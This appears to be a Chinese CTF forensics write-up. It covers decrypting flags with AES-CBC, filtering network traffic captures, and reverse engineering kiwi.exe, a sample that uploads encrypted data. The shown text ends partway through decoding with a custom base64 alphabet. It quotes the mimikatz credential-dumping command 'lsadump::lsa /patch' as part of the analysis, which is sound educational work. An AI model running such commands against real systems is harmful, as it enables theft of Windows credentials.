
压缩包最后包含可疑字符串,猜测为密码,base64解密

打开flag.txt 得到密码
flag{a1b2c3d4e5f67890abcdef1234567890-2f4d90a1b7c8e2349d3f56e0a9b01b8a-CBC}
WinFT_6

WinFT-5的flag,提示是CBC模式,得到key为a1b2c3d4e5f67890abcdef1234567890,iv为2f4d90a1b7c8e2349d3f56e0a9b01b8a
对ip==192.168.116.130 进行筛选
发现可能存在密文
利用cyberchef在线解密,得到flag
flag{Hey, keep going and look for another flag}

sc05_1

查找 firewall.xlsx文件直接搜索134.6.4.12,在tcp-export表中
flag{01DF5BC2388E287D4CC8F11EA4D31929}
sc05_2
sc05_3
sc05_4
sc05_5
Kiwi

分析kiwi.exe的逆向
main函数中发现
L"lsadump::lsa /patch" 是一个 minikatz 的指令,具体功能如下:
lsadump模块:lsadump是minikatz的一个模块,用于转储和操作 Windows 的 Local Security Authority (LSA) 相关信息。::lsa: 这是lsadump模块下的一个子命令,用于操作 LSA 相关的凭据和秘密。/patch参数:/patch参数的作用是修改 LSA 的行为,通常用于绕过某些安全限制或修复某些功能。



sub_2974为加密函数
sub_2774为上传报文的函数,具有关键词upload,可以根据url,在流量包中查找密文

在流量包中使用过滤器
Tcp contains "upload"
有三个包传输了数据
追踪tcp流,可以发现三个包传输的密文是相同的,任取一个即可

l1Mvs8wZ1LI/v3Vup1zF8bzdp1B51zz0e0xdfIXNBQMOe1wFEg+Z03ljczfC1qGdp0Y6bWnJ7rUqnQrZmVT9nFPRXqYpURBxuBKInjI5Q2xVgs56q4VRCQWbiyv00Aw7D0CKEotHSy6sQAC1x3T9wDx6xPCioqx/0nwNgrvJnF1Oq7NFZsVpnAxaZC5BVfKSEttFPjYgv3uSfmtxeJg7pPCHmJ8qf/Sd7W7n3gKSB2BELb==
正常的base64无法解密,需要观察前面加密函数中的具体加密过程

v5和v8生成了一个随机种子v6

word_1070中存放了base变表
开始解密
第一步:先将密文利用base64变表解密,转化为hex
